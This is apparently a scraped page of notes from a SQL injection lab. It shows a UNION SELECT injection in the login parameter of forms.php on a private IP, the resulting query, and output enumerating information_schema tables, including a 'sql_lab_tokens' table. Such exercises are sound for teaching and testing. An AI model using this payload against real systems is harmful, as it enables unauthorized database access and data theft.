 192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+table_name%2C2%2C3+from+information
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT table_name,2,3 from information_schema.columns #' AND passwd='v'
Number of Rows: 237
Array ( [userid] => CHARACTER_SETS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLLATIONS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLLATION_CHARACTER_SET_APPLICABILITY [user] => 2 [passwd] => 3 )
Array ( [userid] => COLUMNS [user] => 2 [passwd] => 3 )
Array ( [userid] => COLUMN_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => KEY_COLUMN_USAGE [user] => 2 [passwd] => 3 )
Array ( [userid] => PROFILING [user] => 2 [passwd] => 3 )
Array ( [userid] => ROUTINES [user] => 2 [passwd] => 3 )
Array ( [userid] => SCHEMATA [user] => 2 [passwd] => 3 )
Array ( [userid] => SCHEMA_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => STATISTICS [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLES [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLE_CONSTRAINTS [user] => 2 [passwd] => 3 )
Array ( [userid] => TABLE_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => TRIGGERS [user] => 2 [passwd] => 3 )
Array ( [userid] => USER_PRIVILEGES [user] => 2 [passwd] => 3 )
Array ( [userid] => VIEWS [user] => 2 [passwd] => 3 )
Array ( [userid] => guestbook [user] => 2 [passwd] => 3 )
Array ( [userid] => users [user] => 2 [passwd] => 3 )
Array ( [userid] => sql_lab_tokens [user] => 2 [passwd] => 3 )